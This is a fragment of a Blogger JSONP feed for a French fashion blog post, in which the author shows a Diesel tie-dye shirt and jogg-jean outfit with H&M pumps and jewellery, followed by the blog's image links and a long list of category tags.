pensez.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003ELa belle saison est fini, le froid commence à arriver petit à petit, mais avant de sortir les manteaux je voulais vous montrer de plus près ma tenue Diesel. Une tenue où je ne porte pas de veste car il faisait encore bon, mais je vous rassure aujourd'hui j'ai ressorti le perfecto et le bonnet, comme quoi, le froid arrive vraiment vite.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJ'ai craqué sur cette chemise en tie and dye que j'avais repérée au printemps, et quelle ne fut pas ma joie en la voyant encore en boutique. C'est simple je trouve la couleur parfaite et le tie and dye vraiment bien réalisé et en plus cette petite chemise est doublée, donc elle tient quand même bien chaud.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPour aller avec, le fameux jogg jean de chez Diesel qui fait beaucoup parler de lui. Le voici dans la coupe baggy que j'ai choisi plutôt qu'un slim. Je l'ai pris noir car cela est une valeur sur et je vais le porter très souvent me connaissant. Et pour aller avec ce genre de pantalon je trouve que les talons sont vraiment indispensables pour ne pas tasser la silhouette, donc voici en action mes escarpins gris de chez H\u0026amp;M, une petite ceinture fine de chez H\u0026amp;M et la tenue est fini.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EMaintenant nous allons passer aux accessoires, il y a des bijoux avec , ma bague Hermes que j'aime d'amour, et un bracelet en argent trouvé sur le marché du Cap-Ferret.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"min-height: 14px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EAlors verdict que pensez-vous de la tenue et de la nouvelle coiffure?\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EEn attendant je vous souhaite un très bon week-end et je vous dis à très vite pour un nouvel article.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"min-height: 14px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EBisous Bisous.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Helvetica; font-size: 12px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Helvetica; font-size: 12px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYItxXQmnp5PMddw8-8cA43FmJtgGwWdtEiKwmJPc7dFwkuk-vThjbd6lrxXeOYq3XfQo9tfzan7ueifUNEv6Izv4U_wk7-urnj09MT14kbz789qFA0hyphenhyphenEcaTTlslGxUuBJX3Sn7iiTuQ\/s1600\/les+petites+choses+du+monde+de+chacha+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYItxXQmnp5PMddw8-8cA43FmJtgGwWdtEiKwmJPc7dFwkuk-vThjbd6lrxXeOYq3XfQo9tfzan7ueifUNEv6Izv4U_wk7-urnj09MT14kbz789qFA0hyphenhyphenEcaTTlslGxUuBJX3Sn7iiTuQ\/s640\/les+petites+choses+du+monde+de+chacha+.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLDKVEiFtXrXKNyKulyORLAwYLdRUkz2oAvQoCpSN_MkBOV6-SKvcQkKHSeeX8BWsdWWv3XZ8V12qJlck2_VxraKqIljNS772I3MupVWsgIvcQ54qo3uxmHBF4glK42xJpOjU4lPWhwMY\/s1600\/chemise+tie+and+dye+et+jogg+jean+DIESEL.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLDKVEiFtXrXKNyKulyORLAwYLdRUkz2oAvQoCpSN_MkBOV6-SKvcQkKHSeeX8BWsdWWv3XZ8V12qJlck2_VxraKqIljNS772I3MupVWsgIvcQ54qo3uxmHBF4glK42xJpOjU4lPWhwMY\/s640\/chemise+tie+and+dye+et+jogg+jean+DIESEL.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK7XEmdWkqyxaIq4URcif01AE-Nyml3dIAYIpxmzauS_ECp2t5Zqi134sZgeMFbanfmSlaHUXPhyphenhyphenUtpxwpD0TDhOMBw0AWXX9okJducPRDcwB3mJQ6yCY3J9XwJAFOrBD7wbYuswbJ5lw\/s1600\/blog+bordeaux.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"564\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK7XEmdWkqyxaIq4URcif01AE-Nyml3dIAYIpxmzauS_ECp2t5Zqi134sZgeMFbanfmSlaHUXPhyphenhyphenUtpxwpD0TDhOMBw0AWXX9okJducPRDcwB3mJQ6yCY3J9XwJAFOrBD7wbYuswbJ5lw\/s640\/blog+bordeaux.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD6HZYOJV6nAdU1bkLBIXBgOfe0qC3qR6ggkOYdMuQjB7IxdEvwWP9WtBLL5zjsOL9C5hwhEiw7KHIhkM7X4q3cBZyBwWMp-BQS1Jd4mJ9-Zam6F5h4TyCLyl2bxJ3xD7C5_wmlJEpzls\/s1600\/chemise+Tie+and+Dye+DIESEL.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD6HZYOJV6nAdU1bkLBIXBgOfe0qC3qR6ggkOYdMuQjB7IxdEvwWP9WtBLL5zjsOL9C5hwhEiw7KHIhkM7X4q3cBZyBwWMp-BQS1Jd4mJ9-Zam6F5h4TyCLyl2bxJ3xD7C5_wmlJEpzls\/s640\/chemise+Tie+and+Dye+DIESEL.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2nrbe16FDgO9Ql5yumXu8mPRYnlxksP40jpJ8Tlb0QPRg-hFXkZfljtSHVSFohTaLnVr8ZdR_LOB3Ff3YfenB2AGZoVp3BEDfLGJyR7dZ6advRjhwu4EVj6eWpIAdBrkZUgg1xCl1vbw\/s1600\/blog+mode.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2nrbe16FDgO9Ql5yumXu8mPRYnlxksP40jpJ8Tlb0QPRg-hFXkZfljtSHVSFohTaLnVr8ZdR_LOB3Ff3YfenB2AGZoVp3BEDfLGJyR7dZ6advRjhwu4EVj6eWpIAdBrkZUgg1xCl1vbw\/s640\/blog+mode.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0YiQNF9JrEH_IPCLCSkgvFC-_fkvq9xE_zEvjxS54hvGXI1-I3JeUFjoAWiMovgh8yOCLzaZBd4mTr-9WK2NSHZh11yBabS-3I8Q_w9M9ucY8nHUp_nvL6HYTIPTiMjord8bR-oTvyl4\/s1600\/le+monde+de+chacha+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0YiQNF9JrEH_IPCLCSkgvFC-_fkvq9xE_zEvjxS54hvGXI1-I3JeUFjoAWiMovgh8yOCLzaZBd4mTr-9WK2NSHZh11yBabS-3I8Q_w9M9ucY8nHUp_nvL6HYTIPTiMjord8bR-oTvyl4\/s640\/le+monde+de+chacha+.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEvBJrxc2y4Ds0NRX8vgKLdtvg0AXtnvS2FmbMp18T1d5fvMSAuKreDIA11qMTticYx2VILGKzcjQbeGN0fm0pmr__qgp7V0gyzXL8yN151IOgj3G10P6EviMP_WXN0RQjYIazmimDk38\/s1600\/Jogg+Jean+DIESEL.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEvBJrxc2y4Ds0NRX8vgKLdtvg0AXtnvS2FmbMp18T1d5fvMSAuKreDIA11qMTticYx2VILGKzcjQbeGN0fm0pmr__qgp7V0gyzXL8yN151IOgj3G10P6EviMP_WXN0RQjYIazmimDk38\/s640\/Jogg+Jean+DIESEL.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSMb74AqN3263ia12hwYNKGf_AJYPuAT232Q69dRivEXxFdCikx0K5GmF6bIWyelheXBYaovlR-C2A7oUfCrHscmF-nXoybU9DHK9jjMOlVv-Hm-LU9xZ5zrjshqhh3fMVUG1W4HwgXn0\/s1600\/chachahihiguiter.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSMb74AqN3263ia12hwYNKGf_AJYPuAT232Q69dRivEXxFdCikx0K5GmF6bIWyelheXBYaovlR-C2A7oUfCrHscmF-nXoybU9DHK9jjMOlVv-Hm-LU9xZ5zrjshqhh3fMVUG1W4HwgXn0\/s640\/chachahihiguiter.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg6AhCVA51JQtF6ytg7aapp3HbUZQY_1fIV9N3f-KczHS5iPCmhcNxnkPXuXCGj7kgfsPpp5y77EGUoZR2QpwJmuacxtCvAVKZqegLCQ1q0TSMVr5LEhc1dgoDsLIDa3ribaBgbWM7ZBI\/s1600\/Bague+HERMES+et+bracelet+en+argent.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg6AhCVA51JQtF6ytg7aapp3HbUZQY_1fIV9N3f-KczHS5iPCmhcNxnkPXuXCGj7kgfsPpp5y77EGUoZR2QpwJmuacxtCvAVKZqegLCQ1q0TSMVr5LEhc1dgoDsLIDa3ribaBgbWM7ZBI\/s640\/Bague+HERMES+et+bracelet+en+argent.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaxtbIksL6tLUlEtSBHq4IXfznbLe7iBb8HhcoY4F6Vxis2PxK5buLk5t3KK55lY7QFEBYBj8IX70bEGPBQJDD9o-ShXJRp_vE3ogH8z-tU1WkWpGYy9l2P__CIWA5WFrSLFINgA5lhmk\/s1600\/chachamosshart.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaxtbIksL6tLUlEtSBHq4IXfznbLe7iBb8HhcoY4F6Vxis2PxK5buLk5t3KK55lY7QFEBYBj8IX70bEGPBQJDD9o-ShXJRp_vE3ogH8z-tU1WkWpGYy9l2P__CIWA5WFrSLFINgA5lhmk\/s640\/chachamosshart.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil8yMKuN97xFtIhXfRQCpdP6qBepo35FNYOZTATwI3FObE-116BnSmRJHp4w8-iZD696zW3ECKXmyWIarFpi7KlmHNiU2mPStUtxpdfzT674JctMoYxxtFHh5loQbIZ6v2R7Zp6jrySIM\/s1600\/coiffure+tresses.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil8yMKuN97xFtIhXfRQCpdP6qBepo35FNYOZTATwI3FObE-116BnSmRJHp4w8-iZD696zW3ECKXmyWIarFpi7KlmHNiU2mPStUtxpdfzT674JctMoYxxtFHh5loQbIZ6v2R7Zp6jrySIM\/s640\/coiffure+tresses.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr7E8YT4rfgW4ukJTQdZAyZpJD4icGyy6KMNh-110xfzQmlf0-JhlwkOSCNabVwSZiSyIliv7gfwo-fnNXfFdo7uf6b6KLjrIMbQjgeFwP16VJ5yUonTZw1xXdQlx3KzECL8UGZ9cTlDg\/s1600\/blog+mode+bordeaux.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr7E8YT4rfgW4ukJTQdZAyZpJD4icGyy6KMNh-110xfzQmlf0-JhlwkOSCNabVwSZiSyIliv7gfwo-fnNXfFdo7uf6b6KLjrIMbQjgeFwP16VJ5yUonTZw1xXdQlx3KzECL8UGZ9cTlDg\/s640\/blog+mode+bordeaux.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0G0fBGEQgZdv0fQNkeDF319nVfcC8xRVnhK43TdYsH0bpTvBLrBQvV-smr48saziSeXdkQmpPDmc07LzFcl8a4nK4MkJYhyph-Ahi_M6mWacKk2E5QF7WjRL2E-tH1uVwfd6NTOPN33U\/s1600\/DIESEL+les+petites+choses+du+monde+de+chacha.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0G0fBGEQgZdv0fQNkeDF319nVfcC8xRVnhK43TdYsH0bpTvBLrBQvV-smr48saziSeXdkQmpPDmc07LzFcl8a4nK4MkJYhyph-Ahi_M6mWacKk2E5QF7WjRL2E-tH1uVwfd6NTOPN33U\/s640\/DIESEL+les+petites+choses+du+monde+de+chacha.jpg\" width=\"374\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVZdtEYxgVX28xgaguuVcDMucD4kBT9PVVS8W_mRK3ATdS7twvExNZ2dsVZmOzylkl_eUHKBMctXRqf0wretXjhsZmK0TbzMCRxPLNQuLDcKamSgdvfCRXNvOGN6SkjfjeV9Zq3a-Ui5g\/s1600\/escarpins+gris+H\u0026amp;M.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVZdtEYxgVX28xgaguuVcDMucD4kBT9PVVS8W_mRK3ATdS7twvExNZ2dsVZmOzylkl_eUHKBMctXRqf0wretXjhsZmK0TbzMCRxPLNQuLDcKamSgdvfCRXNvOGN6SkjfjeV9Zq3a-Ui5g\/s640\/escarpins+gris+H\u0026amp;M.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/3500422776467388371\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2013\/10\/romantique-tie-and-dye.html#comment-form","title":"117 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/3500422776467388371"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/3500422776467388371"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2013\/10\/romantique-tie-and-dye.html","title":"Romantique Tie and Dye..."}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYItxXQmnp5PMddw8-8cA43FmJtgGwWdtEiKwmJPc7dFwkuk-vThjbd6lrxXeOYq3XfQo9tfzan7ueifUNEv6Izv4U_wk7-urnj09MT14kbz789qFA0hyphenhyphenEcaTTlslGxUuBJX3Sn7iiTuQ\/s72-c\/les+petites+choses+du+monde+de+chacha+.JPG","height":"72","width":"72"},"thr$total":{"$t":"117"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://chachamosshart.blogspot.com/feeds/posts/default/-/Collier?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 30826
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428"},"updated":{"$t":"2025-12-17T12:11:16.091+01:00"},"category":[{"term":"Blog mode"},{"term":"Bordeaux"},{"term":"blog"},{"term":"H et M"},{"term":"Zara"},{"term":"Tenue"},{"term":"fashion blogger"},{"term":"Pimkie"},{"term":"ootd"},{"term":"Isabel Marant"},{"term":"H\u0026M"},{"term":"Asos"},{"term":"Stan Smith"},{"term":"New Look"},{"term":"Evénements"},{"term":"Ray Ban"},{"term":"Mango"},{"term":"Soirée Bloggeuse"},{"term":"sheinside"},{"term":"Casio"},{"term":"Agatha"},{"term":"American Vintage"},{"term":"short"},{"term":"Foulard"},{"term":"Biarritz"},{"term":"Ekyog"},{"term":"l'atelier D'Amaya"},{"term":"trio bag"},{"term":"décoration"},{"term":"lunette de soleil"},{"term":"Jennyfer"},{"term":"jean Boyfriend"},{"term":"Beauté"},{"term":"Chanel"},{"term":"HEMA"},{"term":"Ma Demoiselle Pierre"},{"term":"Robe"},{"term":"Déco"},{"term":"Bracelet"},{"term":"Collier"},{"term":"Diesel"},{"term":"Marinière"},{"term":"Bakajoo"},{"term":"Converse"},{"term":"Levi's"},{"term":"Lifestyle"},{"term":"Pull and Bear"},{"term":"Sneakers"},{"term":"cluse"},{"term":"Adidas"},{"term":"Concours"},{"term":"Céline"},{"term":"city Balenciaga"},{"term":"André"},{"term":"Morganne Bello"},{"term":"jean noir"},{"term":"perfecto"},{"term":"Bague"},{"term":"Bijoux"},{"term":"Headband"},{"term":"MAJE"},{"term":"clubmaster"},{"term":"Daniel Wellington"},{"term":"Jardin Public"},{"term":"My Little Box"},{"term":"VJ Style"},{"term":"Vernis"},{"term":"hermès"},{"term":"persunmall"},{"term":"Boots"},{"term":"maisons du monde"},{"term":"Shein"},{"term":"Stradivarius"},{"term":"Alexander Wang"},{"term":"Camaïeu"},{"term":"Cap-Ferret"},{"term":"H\u0026M home"},{"term":"Hipanema"},{"term":"Kiabi"},{"term":"prada"},{"term":"chemise"},{"term":"petit bateau"},{"term":"sac M"},{"term":"sandale"},{"term":"DIY"},{"term":"Full Art"},{"term":"L'usine à Lunettes"},{"term":"Monoprix"},{"term":"Montre"},{"term":"Produits de beauté"},{"term":"bird on the wire"},{"term":"jupe"},{"term":"Boohoo"},{"term":"Chapeau"},{"term":"Chaussure"},{"term":"Pretty Wire"},{"term":"Topshop"},{"term":"bottines"},{"term":"Boutique"},{"term":"Chemise en jean"},{"term":"Hermes"},{"term":"Jimmy Fairly"},{"term":"Lancel"},{"term":"Louis Vuitton"},{"term":"New Balance"},{"term":"Nike"},{"term":"Noël"},{"term":"Plage"},{"term":"Pull"},{"term":"Ralph Lauren"},{"term":"Vans"},{"term":"bracelet double tour"},{"term":"collier revolve"},{"term":"escarpins"},{"term":"missguided"},{"term":"pochette"},{"term":"pochette noire"},{"term":"Essie"},{"term":"Fashion"},{"term":"GaS"},{"term":"Jollia"},{"term":"Photos"},{"term":"Seemeorg"},{"term":"Sweat"},{"term":"blazer"},{"term":"boucles d'oreilles"},{"term":"inspiration déco"},{"term":"manteau"},{"term":"pantalon tailleur"},{"term":"perfecto isabel marant"},{"term":"sac"},{"term":"short en jean"},{"term":"\u0026 other stories"},{"term":"COS"},{"term":"Combishort"},{"term":"Jerome Dreyfuss"},{"term":"Jogg Jean"},{"term":"L'Oréal"},{"term":"Paloma Stella"},{"term":"Thé"},{"term":"Tiffany and Co"},{"term":"aliexpress"},{"term":"balenciaga"},{"term":"boots suzanna"},{"term":"boutique de décoration"},{"term":"chemise Rayé"},{"term":"espadrille"},{"term":"forever21"},{"term":"loveless"},{"term":"manteau oversize"},{"term":"montre Rosefiled"},{"term":"pull oversize"},{"term":"robe longue"},{"term":"rouge à lévres"},{"term":"sammydress"},{"term":"slipper"},{"term":"veste en jean"},{"term":"Bandana"},{"term":"Bombers"},{"term":"Charlotte Martyr"},{"term":"Dior"},{"term":"Elodie Truc"},{"term":"Ikéa"},{"term":"Kusmi Tea"},{"term":"La halle aux chaussures"},{"term":"Lily's creations"},{"term":"Rue de la déco"},{"term":"Sephora"},{"term":"Tennis"},{"term":"The  Fab Shoes"},{"term":"Veste kaki"},{"term":"bague OUI"},{"term":"bougie"},{"term":"calzedonia"},{"term":"ceinture Isabel Marant"},{"term":"chaussette résille"},{"term":"couronne de fleur"},{"term":"jupe en jean boutonnée"},{"term":"la redoute"},{"term":"mes favoris beauté"},{"term":"petit déjeuner"},{"term":"recette"},{"term":"reebok"},{"term":"roshe run"},{"term":"street style"},{"term":"t-shirt blanc"},{"term":"Archibald"},{"term":"Aurélie Birdermann"},{"term":"Bershka"},{"term":"BettyandBiddy"},{"term":"Blog Party"},{"term":"Galerie Lafayette"},{"term":"Maillot de bain"},{"term":"Mise en Dior"},{"term":"Monki"},{"term":"Nuxe"},{"term":"Paulette magazine"},{"term":"Picard"},{"term":"Princesse tam-tam"},{"term":"Restaurant"},{"term":"Shourouck"},{"term":"The Kooples"},{"term":"Wayferer"},{"term":"bonnet"},{"term":"bourjois"},{"term":"chat"},{"term":"chemise à pois"},{"term":"coiffure"},{"term":"combinaison"},{"term":"cupcakes"},{"term":"cyrillus"},{"term":"diego"},{"term":"e-shop"},{"term":"look"},{"term":"montre casio"},{"term":"pull gris"},{"term":"rebecca minkoff"},{"term":"robe noire"},{"term":"sac trapéze"},{"term":"veste"},{"term":"Cabas"},{"term":"Clinique"},{"term":"Esprit"},{"term":"Furla"},{"term":"Gilet"},{"term":"L'usine à Lunette"},{"term":"Little Box"},{"term":"Maquillage"},{"term":"New In"},{"term":"O.P.I"},{"term":"Saint Valentin"},{"term":"Santorini"},{"term":"Sisley"},{"term":"Trench"},{"term":"blouse"},{"term":"blouse blanche"},{"term":"box"},{"term":"bracelet clou"},{"term":"cartable"},{"term":"cartable cambridge"},{"term":"ceinture"},{"term":"cocooning"},{"term":"collant à pois"},{"term":"coque i-phone"},{"term":"cuisine"},{"term":"derbies plateforme"},{"term":"diesel tribute"},{"term":"dresslily"},{"term":"ebay"},{"term":"givenchy"},{"term":"grosse 